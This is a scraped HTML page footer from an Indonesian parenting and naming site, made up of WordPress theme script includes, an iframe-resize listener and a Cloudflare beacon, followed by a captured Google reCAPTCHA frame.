<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright &copy; 2020                    <span class="sep"> &middot; </span> <a href="https://guyub.id">guyub.id</a>
                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/js/aos.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/script.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https:\/\/guyub.id\/wp-admin\/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script>
  function updateIframeHeight(event) {
    if (event.data?.type === 'affiliateEmbedResize') {
      const iframe = document.getElementById('affiliate-embed');
      if (iframe) {
        iframe.style.height = event.data.height + 'px';
      }
    }
  }

  window.addEventListener('message', updateIframeHeight, false);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mTZ3Fp2ViB7-5XoHw9BmIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769225170314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>